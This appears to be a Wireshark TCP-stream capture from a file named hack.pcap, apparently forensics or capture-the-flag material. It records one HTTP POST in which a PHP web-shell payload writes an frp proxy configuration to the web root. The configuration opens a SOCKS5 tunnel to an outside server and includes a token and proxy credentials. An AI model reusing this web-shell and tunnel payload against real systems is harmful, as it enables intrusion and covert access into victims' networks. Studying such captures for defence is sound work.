 Wireshark · 追踪 TCP 流 (tcp.stream eq 38) · hack.pcap
POST /1.php HTTP/1.1
Host: 192.168.2.197:8081
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20130405 Firefox/22.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1374
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_c
lean()%3Becho%20%2228%22.%22f72%22%3Becho%20%40asenc(%24output)%3Becho%20%22f486%22.%2211f4%22%3B%7Dob_start()%3Btry%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22j68071301598f%22%5D%2C2))%3B%
24c%3D%24_POST%5B%22xa5d606e67883a%22%5D%3B%24c%3Dstr_replace(%22%5Cr%22%2C%22%22%2C%24c)%3B%24c%3Dstr_replace(%22%5Cn%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i%3D0%3B%24i%3Cstrlen(%
24c)%3B%24i%2B%3D2)%24buf.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%221%22%3A%220%22)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERR
OR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&j68071301598f=FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ%3D%3D&xa5d606e67883a=5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E31
36382E3233392E3132330A7365727665725F706F7274203D20373737380A746F6B656E3D586133424A66326C35656E6D4E365A3741386D760A0A5B746573745F736F636B355D0A74797065203D207463700A72656D6F74655F706F7274203D
383131310A706C7567696E203D20736F636B73350A706C7567696E5F75736572203D2030484446743136634C514A0A706C7567696E5F706173737764203D204A544E32373647700A7573655F656E6372797074696F6E203D20747275650A75
73655F636F6D7072657373696F6E203D20747275650A
HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:42:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 14
Connection: close
Content-Type: text/html
28f721f48611f4